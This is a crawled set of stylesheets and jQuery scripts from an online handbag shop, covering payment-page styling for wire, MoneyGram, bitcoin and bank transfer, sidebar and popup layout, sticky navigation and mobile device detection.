    height: 0;
    padding: 0;
    border: 0;
    overflow: visible;
    position: relative;
  }
}
.payment_benefits {
  display: block;
  margin: 0;
  padding: 0;
  text-align: right;
}
@media (min-width: 1200px) {
  .main-container > .benefits_container .payment_benefits {
    position: absolute;
    top: 16px;
    right: 20px;
  }
}
@media (min-width: 640px) and (max-width: 991px) {
  .payment_benefits {
    text-align: center;
  }
}
.payment_benefits li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  min-height: 35px;
  padding: 5px 0 0 43px;
  margin: 0 0 10px 25px;
  line-height: 1.1;
  position: relative;
  font-size: 12px;
  color: #fa4969;
  text-transform: uppercase;
  text-align: left;
}
@media (max-width: 640px) {
  .payment_benefits li {
    margin-left: 0;
    width: 48%;
  }
}
.payment_benefits li .icon {
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: 1px solid #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  font-size: 21px;
  position: absolute;
  left: 0;
  top: 0;
}
.payment_benefits li .icon .icon-connections {
  margin-left: 2px;
}
.echeck-info,
.wu-info {
  display: block;
  margin: 30px -20px -10px;
  padding: 15px 20px;
  background-color: #fa4969;
  color: #fff;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
}
.echeck-info.text-center,
.wu-info.text-center {
  margin-top: 10px;
}
@media only screen and (max-width: 767px) {
  .echeck-info,
  .wu-info {
    margin: 0 -10px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.echeck-info a,
.wu-info a {
  color: #fff;
  text-decoration: underline;
}
.echeck-info a:hover,
.wu-info a:hover {
  color: #fff;
  text-decoration: none;
}
.back2pm {
  margin: 20px 0 50px;
}
.back2pm .btn-primary {
  font-size: 14px;
  letter-spacing: 0;
  padding: 17px 15px;
}
/* video play_ico.png */
.video_frame a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video_frame a:hover:after {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
/* Western Union */
/* Alternative Payment Methods */
.wu-wrap,
.cc-wrap,
.alt-pay-wrap,
.money-gram,
.bank-transfer {
  /*
    .stepNr {
        background-color: @pink;
        color: @white;
    }
    */
}
.wu-wrap h2.payment-title,
.cc-wrap h2.payment-title,
.alt-pay-wrap h2.payment-title,
.money-gram h2.payment-title,
.bank-transfer h2.payment-title {
  font-size: 34px;
  font-weight: 500;
}
.wu-wrap h2.payment-title.text-center,
.cc-wrap h2.payment-title.text-center,
.alt-pay-wrap h2.payment-title.text-center,
.money-gram h2.payment-title.text-center,
.bank-transfer h2.payment-title.text-center {
  font-style: italic;
}
@media screen and (max-width: 767px) {
  .wu-wrap h2.payment-title,
  .cc-wrap h2.payment-title,
  .alt-pay-wrap h2.payment-title,
  .money-gram h2.payment-title,
  .bank-transfer h2.payment-title {
    font-size: 30px;
  }
}
.wu-wrap h3,
.cc-wrap h3,
.alt-pay-wrap h3,
.money-gram h3,
.bank-transfer h3 {
  margin: 40px 0 10px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 33px;
  font-style: italic;
  font-weight: 400;
  text-align: center;
}
.wu-wrap h4,
.cc-wrap h4,
.alt-pay-wrap h4,
.money-gram h4,
.bank-transfer h4 {
  margin: 0 0 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}
.wu-wrap .payment_benefits,
.cc-wrap .payment_benefits,
.alt-pay-wrap .payment_benefits,
.money-gram .payment_benefits,
.bank-transfer .payment_benefits {
  text-align: center;
}
@media (max-width: 991px) {
  .wu-wrap .payment_benefits,
  .cc-wrap .payment_benefits,
  .alt-pay-wrap .payment_benefits,
  .money-gram .payment_benefits,
  .bank-transfer .payment_benefits {
    margin: 0 -20px;
  }
}
.wu-wrap .payment_benefits .icon,
.cc-wrap .payment_benefits .icon,
.alt-pay-wrap .payment_benefits .icon,
.money-gram .payment_benefits .icon,
.bank-transfer .payment_benefits .icon {
  background-color: #fa4969;
  color: #ffffff;
  font-size: 19px;
}
.wu-wrap .circle-icon,
.cc-wrap .circle-icon,
.alt-pay-wrap .circle-icon,
.money-gram .circle-icon,
.bank-transfer .circle-icon {
  margin-right: 5px;
}
.wu-wrap hr.dotted,
.cc-wrap hr.dotted,
.alt-pay-wrap hr.dotted,
.money-gram hr.dotted,
.bank-transfer hr.dotted {
  margin: 25px -20px;
  border-style: dashed none none;
  border-color: #d9d9d9;
}
@media only screen and (max-width: 767px) {
  .wu-wrap hr.dotted,
  .cc-wrap hr.dotted,
  .alt-pay-wrap hr.dotted,
  .money-gram hr.dotted,
  .bank-transfer hr.dotted {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.circle-icon {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 16px;
  color: #ffffff;
  background-color: #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
ol.numbered {
  display: block;
  margin: 0 0 20px;
  padding: 0;
  text-align: left;
}
ol.numbered li {
  display: block;
  position: relative;
  padding: 0 0 0 30px;
  margin: 0 0 10px;
}
ol.numbered li .number {
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  background: #fa4969;
  color: #fff;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 14px;
  font-style: italic;
}
iframe {
  max-width: 100%;
}
@media only screen and (max-width: 767px) {
  ol.numbered {
    margin: 0;
  }
  .col-sm-12:last-child ol.numbered {
    margin-top: 20px;
  }
  hr {
    margin-left: -10px;
    margin-right: -10px;
  }
  .wu-wrap .col-sm-12 {
    margin-top: 25px;
  }
}
.subStep {
  display: block;
  text-align: left;
  position: relative;
  padding-left: 25px;
}
.subStep .subStepNr {
  display: block;
  width: 17px;
  height: 17px;
  line-height: 17px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 2px;
  background: #fa4969;
  color: #fff;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 700;
}
.bitcoin-wrap .payment-title {
  font-size: 34px;
  font-weight: 500;
}
.bitcoin-wrap a {
  text-decoration: underline;
}
.bitcoin-wrap a:hover {
  text-decoration: none;
}
.preTitle {
  font-size: 22px;
  font-style: italic;
}
.webmoney-wrap .btn-alt {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  font-size: 14px;
  padding-top: 20px;
  padding-bottom: 20px;
  white-space: inherit;
  margin-bottom: 20px;
}
.webmoney-wrap .payment-title {
  font-size: 33px;
}
.webmoney-wrap .payment-title small {
  color: #000;
}
.webmoney-wrap .stepTitle {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  font-size: 33px;
  font-style: italic;
}
.webmoney-wrap hr {
  border-color: #d9d9d9;
  border-style: dashed;
  margin-top: 40px;
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) {
  .webmoney-wrap hr {
    margin-left: -20px;
    margin-right: -20px;
  }
}
/* Alternative Payment Methods */
.alt-pay-wrap,
.money-gram,
.bank-transfer {
  padding-top: 32px;
}
.alt-pay-wrap .row,
.money-gram .row,
.bank-transfer .row {
  padding-left: 20px;
  padding-right: 20px;
}
.alt-pay-wrap .row .main-text,
.money-gram .row .main-text,
.bank-transfer .row .main-text {
  font-size: 25px;
  font-weight: 300;
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .row .main-text,
  .money-gram .row .main-text,
  .bank-transfer .row .main-text {
    font-size: 20px;
  }
}
.alt-pay-wrap .row .rider,
.money-gram .row .rider,
.bank-transfer .row .rider {
  font-size: 17px;
  font-weight: 300;
}
.alt-pay-wrap > .row,
.money-gram > .row,
.bank-transfer > .row {
  padding-left: 25px;
}
.alt-pay-wrap h2.payment-title,
.money-gram h2.payment-title,
.bank-transfer h2.payment-title {
  margin-bottom: 28px;
  text-align: left;
}
.alt-pay-wrap .seven-steps h2.payment-title,
.money-gram .seven-steps h2.payment-title,
.bank-transfer .seven-steps h2.payment-title {
  margin-bottom: 69px;
}
.alt-pay-wrap .seven-steps .col-sm-12,
.money-gram .seven-steps .col-sm-12,
.bank-transfer .seven-steps .col-sm-12 {
  padding-left: 0;
}
.alt-pay-wrap .seven-steps .subStepNr,
.money-gram .seven-steps .subStepNr,
.bank-transfer .seven-steps .subStepNr {
  background: none;
  color: #fa4969;
  font-size: 26px;
}
.alt-pay-wrap .seven-steps .subStep,
.money-gram .seven-steps .subStep,
.bank-transfer .seven-steps .subStep {
  padding-left: 45px;
  font-size: 16px;
  min-height: 132px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .seven-steps .subStep,
  .money-gram .seven-steps .subStep,
  .bank-transfer .seven-steps .subStep {
    min-height: 0;
  }
}
@media screen and (max-width: 991px) {
  .alt-pay-wrap .seven-steps .subStep,
  .money-gram .seven-steps .subStep,
  .bank-transfer .seven-steps .subStep {
    margin-bottom: 40px;
  }
}
.alt-pay-wrap .seven-steps.dotted,
.money-gram .seven-steps.dotted,
.bank-transfer .seven-steps.dotted {
  margin-top: 0;
}
.alt-pay-wrap .bottom-proc img,
.money-gram .bottom-proc img,
.bank-transfer .bottom-proc img {
  margin-bottom: 22px;
}
.alt-pay-wrap .bottom-proc .bottom-proc-text,
.money-gram .bottom-proc .bottom-proc-text,
.bank-transfer .bottom-proc .bottom-proc-text {
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 20px;
  padding: 0 55px;
}
.alt-pay-wrap .back2pm,
.money-gram .back2pm,
.bank-transfer .back2pm {
  margin-top: 45px;
}
.alt-pay-wrap img.all-logos,
.money-gram img.all-logos,
.bank-transfer img.all-logos {
  margin-bottom: 55px;
}
.alt-pay-wrap hr.dotted,
.money-gram hr.dotted,
.bank-transfer hr.dotted {
  margin: 44px -20px;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap hr.dotted,
  .money-gram hr.dotted,
  .bank-transfer hr.dotted {
    margin: 40px -10px;
  }
}
.alt-pay-wrap .col-sm-12.video-wrap,
.money-gram .col-sm-12.video-wrap,
.bank-transfer .col-sm-12.video-wrap {
  padding-right: 0px;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .col-sm-12.video-wrap,
  .money-gram .col-sm-12.video-wrap,
  .bank-transfer .col-sm-12.video-wrap {
    padding: 0 10px;
  }
}
.alt-pay-wrap .col-sm-12.video-wrap img,
.money-gram .col-sm-12.video-wrap img,
.bank-transfer .col-sm-12.video-wrap img {
  margin-bottom: 0;
}
.alt-pay-wrap .col-sm-12.before-video,
.money-gram .col-sm-12.before-video,
.bank-transfer .col-sm-12.before-video {
  padding: 0 40px 0 10px;
  margin-bottom: 75px;
}
@media screen and (min-width: 767px) and (max-width: 1199px) {
  .alt-pay-wrap .col-sm-12.before-video,
  .money-gram .col-sm-12.before-video,
  .bank-transfer .col-sm-12.before-video {
    margin-bottom: 0;
    padding-top: 0;
  }
}
@media screen and (max-width: 767px) {
  .alt-pay-wrap .col-sm-12.before-video,
  .money-gram .col-sm-12.before-video,
  .bank-transfer .col-sm-12.before-video {
    padding-left: 10px;
    margin-bottom: 40px;
  }
}
.alt-pay-wrap .col-sm-12.before-video + .video-wrap,
.money-gram .col-sm-12.before-video + .video-wrap,
.bank-transfer .col-sm-12.before-video + .video-wrap {
  padding-left: 0px;
  padding-right: 20px;
}
.alt-pay-wrap .col-sm-12.before-video .payment-title,
.money-gram .col-sm-12.before-video .payment-title,
.bank-transfer .col-sm-12.before-video .payment-title {
  margin-bottom: 0px;
  line-height: 28px;
}
.alt-pay-wrap .col-sm-12.before-video .payment-title + .payment-title-text,
.money-gram .col-sm-12.before-video .payment-title + .payment-title-text,
.bank-transfer .col-sm-12.before-video .payment-title + .payment-title-text {
  margin-bottom: 20px;
}
.alt-pay-wrap .col-sm-12.before-video .stepText,
.money-gram .col-sm-12.before-video .stepText,
.bank-transfer .col-sm-12.before-video .stepText {
  font-size: 16px;
  margin-bottom: 22px;
}
.alt-pay-wrap .col-sm-12.before-video .img-link,
.money-gram .col-sm-12.before-video .img-link,
.bank-transfer .col-sm-12.before-video .img-link {
  padding-left: 36px;
  padding-top: 6px;
  position: relative;
}
.alt-pay-wrap .col-sm-12.before-video .img-link .img-bgr,
.money-gram .col-sm-12.before-video .img-link .img-bgr,
.bank-transfer .col-sm-12.before-video .img-link .img-bgr {
  position: absolute;
  top: 1px;
  left: 1px;
  width: 24px;
  height: 29px;
  background-image: url(../images/local_bitcoins.png);
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .alt-pay-wrap .col-sm-12.before-video .img-link .img-bgr .pay_method,
  .money-gram .col-sm-12.before-video .img-link .img-bgr .pay_method,
  .bank-transfer .col-sm-12.before-video .img-link .img-bgr .pay_method {
    background-image: url(http://www.pursevalley.cn/skin/frontend/flat_mall/default/css/images/x2/local_bitcoins.png);
    background-size: 48px auto;
  }
}
.alt-pay-wrap .col-sm-12.before-video .subStep,
.money-gram .col-sm-12.before-video .subStep,
.bank-transfer .col-sm-12.before-video .subStep {
  padding-left: 40px;
}
.alt-pay-wrap .col-sm-12.before-video .subStep align-content,
.money-gram .col-sm-12.before-video .subStep align-content,
.bank-transfer .col-sm-12.before-video .subStep align-content {
  font-size: 15px;
}
.alt-pay-wrap .seven-steps + .dotted {
  margin-top: 0;
}
/* End Alternative Payment Methods */
/* MoneyGram */
.money-gram .row .main-text {
  margin-bottom: 0px;
}
.money-gram .row .main-text span {
  font-weight: 500;
}
.money-gram .row.img {
  margin-left: 0;
  padding-right: 0px;
}
.money-gram .row.img .col-sm-12 {
  padding-right: 24px;
}
.money-gram .row.img .col-sm-12 + .col-sm-12 {
  padding-right: 0px;
}
.money-gram .row.img .col-sm-12 .subStep {
  margin-bottom: 0;
}
.money-gram .row .ol-list {
  margin-bottom: 60px;
}
@media screen and (max-width: 767px) {
  .money-gram .row .ol-list {
    margin-bottom: 50px;
    padding: 0;
  }
}
.money-gram .row .ol-list .subStep {
  min-height: 0;
  margin-bottom: 38px;
}
.money-gram .row .ol-list .col-sm-12 {
  padding-left: 38px;
  /*.numbered {
                    .number {
                        width: 16px;
                        height: 16px;
                        line-height: 17px;
                        font-size: 13px;
                        margin-bottom: 20px;
                    }
                }*/
}
.money-gram img {
  box-shadow: 0px 4px 20px -10px #000000;
  margin-bottom: 50px;
}
.money-gram .seven-steps h2.payment-title {
  font-style: normal;
}
.money-gram .seven-steps .col-sm-12 {
  padding-left: 20px;
  padding-right: 0;
}
.money-gram .seven-steps .col-sm-12 .subStep {
  min-height: 75px;
}
@media screen and (max-width: 991px) {
  .money-gram .seven-steps .col-sm-12 .subStep {
    min-height: 100px;
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 767px) {
  .money-gram .seven-steps .col-sm-12 .subStep {
    min-height: 0px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .money-gram .seven-steps .col-sm-12 ol.numbered {
    margin-top: 0px;
  }
}
.money-gram .col-sm-12 {
  text-align: center;
}
.money-gram .col-sm-12.video-wrap h4 {
  padding-top: 25px;
}
.money-gram .col-sm-12.video-wrap img {
  box-shadow: none;
}
.money-gram .col-sm-12.video-wrap + .col-sm-12 {
  padding-left: 20px;
  padding-top: 0;
  margin-bottom: 32px;
}
.money-gram h4 {
  text-transform: none;
}
/* End MoneyGram */
/* Bank Ttransfer */
.bank-transfer .row .main-text {
  margin-bottom: 0px;
}
.bank-transfer .popup-grey-bg {
  background: #f4f4f4;
  margin: 0 0px 44px;
  padding: 45px;
}
.bank-transfer .popup-grey-bg > div {
  margin-bottom: 30px;
}
.bank-transfer .popup-grey-bg > div.last {
  margin-bottom: 0px;
}
.bank-transfer .popup-grey-bg > div.li {
  margin-bottom: 20px;
}
.bank-transfer .popup-grey-bg > div.li.last {
  margin-bottom: 30px;
}
.bank-transfer .popup-grey-bg > div span {
  color: #fa4969;
}
.bank-transfer .seven-steps .subStep {
  min-height: 124px;
}
@media screen and (max-width: 991px) {
  .bank-transfer .seven-steps .subStep {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 768px) {
  .bank-transfer .seven-steps .subStep {
    min-height: 0px;
  }
}
.bank-transfer .seven-steps .col-sm-12 {
  padding-left: 20px;
}
.bank-transfer .dotted:last-child {
  margin-top: 0;
}
/* End Bank Ttransfer */
.awac-loader {
    text-align: center;
	display:none;
}
.robot-link {
    position: absolute;
    left: -1000px;
}

/* Sidebar */
.sidebar .block-account ul {
  display: block;
  margin: 0;
  padding: 0;
}
.sidebar .block-account ul li {
  display: block;
  margin: 0 0 15px;
  padding: 0;
}
.sidebar .block-account ul li a,
.sidebar .block-account ul li strong {
  display: block;
  position: relative;
  padding: 0 15px 0 30px;
  color: #9b9b9b;
  font-weight: 400;
  font-size: 14px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.sidebar .block-account ul li a::before,
.sidebar .block-account ul li strong::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -8px;
  left: 0;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
}
.sidebar .block-account ul li a:hover,
.sidebar .block-account ul li strong:hover {
  text-decoration: none;
  color: #fa4969;
}
.sidebar .block-account ul li a.link_2::before,
.sidebar .block-account ul li strong.link_2::before {
  content: "\e61b";
}
.sidebar .block-account ul li a.link_3::before,
.sidebar .block-account ul li strong.link_3::before {
  content: "\e61a";
  left: 1px;
}
.sidebar .block-account ul li a.link_4::before,
.sidebar .block-account ul li strong.link_4::before {
  content: "\e619";
  left: 2px;
}
.sidebar .block-account ul li a.link_5::before,
.sidebar .block-account ul li strong.link_5::before {
  content: "\e618";
}
.sidebar .block-account ul li a.link_6::before,
.sidebar .block-account ul li strong.link_6::before {
  content: "\e614";
}
.sidebar .block-account ul li a.ugiftcerts::before,
.sidebar .block-account ul li strong.ugiftcerts::before {
  content: "\e637";
  font-size: 14px;
  left: 1px;
}
.sidebar .block-account ul li a span,
.sidebar .block-account ul li strong span {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar .block-account ul li.current a {
  color: #fa4969;
}
label.required em{color:red;}



#discount-popup .discount-type .discount-item .discount {
    color: #fa4969;
    font-size: 60px;
    font-style: italic;
}

#discount-popup .discount-type .discount-item .discount-info {
    max-width: 270px;
    margin: 0 auto;
    font-size: 16px;
    color: #000000;
}

#discount-popup {
    text-align: center;
    font-family: 'GaramondPremierProCaption', sans-serif;
}

#discount-popup h2 {
    font-size: 38px;
    margin: 0 0 10px;
}

#discount-popup p {
    font-size: 22px;
    color: #818181;
}

.cms-about-htm .std .desc {
    color: #818181;
    font-family: 'GaramondPremierProCaption', sans-serif;
    font-size: 20px;
    line-height: 1.2;
}

.cms-about-htm .std .com-block {
    display: block;
    margin: 30px -20px;
    padding: 30px 20px 0;
    border-top: 1px dashed #d9d9d9;
    font-family: 'GaramondPremierProCaption', sans-serif;
    font-size: 18px;
}

.cms-about-htm .std .com-block h3 {
    position: relative;
    color: #fa4969;
    text-transform: uppercase;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Roboto', sans-serif;
    margin: 0 0 20px;
    padding: 0 0 20px;
}

.help-right {
    float: left;
    padding-left: 39px;
    width: 678px;
    border-left: 1px solid #dedece;
}

.help-right h2 {
    margin-bottom: 9px;
    font-weight: bold;
    margin-top: 5px;
}

.help-right p {
    padding-left: 12px;
    padding-bottom: 9px;
    line-height: 21px;
}

.chart {
    width: 100%;
    border-collapse: collapse;
    color: #000;
    margin-top: 15px;
    margin-bottom: 30px;
}

.chart tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}

.chart #title {
    background: #e5e5e5;
    height: 43px;
    line-height: 43px;
    font-size: 14px;
    color: #000;
}

.chart #title td {
    font-weight: bold;
    line-height: 18px;
}
.chart td {
    border: 1px solid #CECECE;
    line-height: 40px;
    padding: 0px 12px;
    vertical-align: middle;
}


.chart .odd {
    background: #f3f3f3;
}


.chart .description {
    line-height: 21px;
    padding: 15px;
}


.shippingNote ul li {
    list-style: disc;
    margin-left: 17px;
    line-height: 21px;
    color: #727272;
}

.std img {
    max-width: 100%;
    height: auto;
}

.side-box h2{
	font-size:1.5em;
}
.side-box-content .item{
	margin-bottom:5px;
	padding-bottom:5px;
}	
.side-box-content .img{
	float:left;
	width:30%;
}
.side-box-content .desc{
	float:right;
	width:65%;
}	
.side-box-content .desc a.name{
	display:block;
	line-height:20px;
	height:40px;
	overflow:hidden;
	color:#555;
}
.side-box-content .desc .price-box .special-price,
.side-box-content .desc .price-box .regular-price{
	color:#fa4969;
}
.side-box-content .desc .price-box .old-price{
	text-decoration:line-through;
}	
.navSplitPagesBtn{
margin: 15px 0;
background: #fbfbfb;
border: 1px solid #ddd;
padding: 10px 5px;
}
.navSplitPagesBtn .navSplitPagesResult{float:left;padding: 3px 0;}
.navSplitPagesBtn .navSplitPagesLinks{float:right;}
.navSplitPagesBtn .navSplitPagesLinks a{
display: inline-block;
padding: 2px 8px;
border: 1px solid #fa4969;    
}

--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/css/style_05_mine.css
body_size: 881
content:
@CHARSET "UTF-8";
.owlCarousel-wrapper{margin-bottom:20px;}
.mt5{margin-top:5px;}
.mt20{margin-top:20px;}
.regular-price .normalprice{color:#333;text-decoration: line-through;}
.messageStack-item{padding:5px 10px;margin:2px;border:1px solid #fbfbfb;}
.page-title {
    display: block;
    margin: 0 -20px;
    padding: 0 20px;
    border-bottom: 1px dashed #d9d9d9;
}
.p10{padding:10px;}
#chat-online-pc{
	background: url('../images/live-chat-badge.jpg') no-repeat;
	background-size: cover;
    display: block;
    cursor: pointer;
	width: 29px;
    height: 101px;
    left: 0;
    line-height: normal;
    margin: 0;
    padding: 0;
    position: fixed;
    top: 35% !important;
    z-index: 4000000000 !important;	
}
#chat-online-pc a{
    text-indent: -99999px;
    display: block;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/jscript/jscript_10_main.js
body_size: 2747
content:
var responsive_viewport = jQuery(window).width();

jQuery(function($){
	var $body = $('body');

	//Run Funtions
		smoothSCroll();

		//Toggle ToolTips
		$('body').tooltip({
			selector: '[data-toggle="tooltip"]'
		});

        //Close data Links
        $body.find('[data-close="true"]').each(function(index, element) {
            var target = $(this).data('target');
            if ( target.length ) {
	            var cookie = $(this).data('cookie')?$(this).data('cookie'):false;
				if(cookie && Mage.Cookies.get(cookie))
					$('#'+target).slideUp();
                element.on('click', function(e){
                    e.preventDefault();
					if(cookie)
						Mage.Cookies.set(cookie,true);
                    $('#'+target).slideUp();
                });
            }
        });

        //Close data Links
        $body.find('[data-toogle="visibility"]').each(function(index, element) {
			if($(this).data('target').length)
            var target = $('#'+$(this).data('target'));
            if ( target.length ) {
                element.on('click', function(e){
                    e.preventDefault();
					if((target).is(":visible"))
	                    $(target).slideUp();
					else
	                    $(target).slideDown();
                });
            }
        });

		/* Sticky nav */
		var wrapperNav = $('.header-top').first(),
			stickyNavTop = $body.offset().top + 48,
			stickyLogo = wrapperNav.find('.logo');
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop();

			if (scrollTop > stickyNavTop) {
				wrapperNav.addClass('sticky');
				$('body').addClass('hassticky');
			} else {
				wrapperNav.removeClass('sticky');
				$body.removeClass('hassticky');
			}
		};
		//Run on Load
		stickyNav();
		//Run on scroll
		$(window).scroll(function() {
			stickyNav();
		});
		/* End Sticky nav */

		//If window is under 768px width
		if (responsive_viewport < 768) {
            //On #search focus toggle scroll
            $('#search').on("focus", function(){
                $('html,body').animate({
                  scrollTop: $(this).offset().top - 45
                }, 800);
            });

		}
	//End Run


	/* Smooth Scrolling for anchor links */
	function smoothSCroll() {
		$('a.smoothSCroll').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top - 50 //minus sticky header height
			}, 800);
			return false;
		  }
		}
		});
	}
	/* End Smooth */
	
	//Notification strip
	if($('#promo-popup-notification').is(':visible')){
		$('body').addClass('notification');
	}
	$('.hide-promo-notification').on('click', function(){
		$('body').removeClass('notification');
	});


	//Hover event on touch devices
	if(Modernizr.touch){
		var touchList = '.owl-prev, .owl-next, .product-colateral .panel-title a, .product-options-bottom .add-to-cart .btn, .product-colateral .pr-more-info > li .title span, .crt-product_qty .qty-group .btn';
		
		$(document).on('touchstart', touchList, function(){
			$(this).addClass('active');
		});
		$(document).on('touchend', touchList, function(){
			var self = $(this);
			setTimeout(function(){
				self.removeClass('active');
			}, 1000);			
		});
	}
});

isMobileDevice = false;
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
	    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    if($(window).width < 767){
    	isMobileDevice = true;
    }    
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/jscript/jscript_05_vendor.js
body_size: 62104
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
